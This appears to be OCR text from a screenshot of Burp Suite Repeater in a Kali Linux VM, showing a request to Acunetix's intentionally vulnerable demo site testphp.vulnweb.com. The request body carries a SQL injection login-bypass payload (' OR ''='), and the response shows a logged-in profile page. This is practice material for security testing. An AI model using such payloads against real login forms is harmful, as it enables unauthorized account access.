 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 16:09
Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://testphp.vulnweb.com HTTP/1
Request
Pretty Raw Hex \n
1 POST /userinfo.php HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 21
9 Origin: http://testphp.vulnweb.com
10 Connection: close
11 Referer: http://testphp.vulnweb.com/login.php
12 Cookie: login=test%2Ftest
13 Upgrade-Insecure-Requests: 1
14
15 uname=&pass=' OR ''='
Search... 0 matches
Response
Pretty Raw Hex Render \n
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo Logout test
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Logout
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
ouldn't load plugi
sherlocked home (test)
On this page you can visualize or edit you user information.
Name: sherlocked home
Credit card number: I only have a debit card
E-Mail: sherlocked@home.org.gov.usa.nsa.io
Phone number: call me later...
Address: 221b on baker street
update
You have 0 items in your cart. You visualize you cart here.
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 12
Response headers 7
26°C
Mostly cloudy
PRE 30 64 8
ENG
IN
02:39
17-11-2023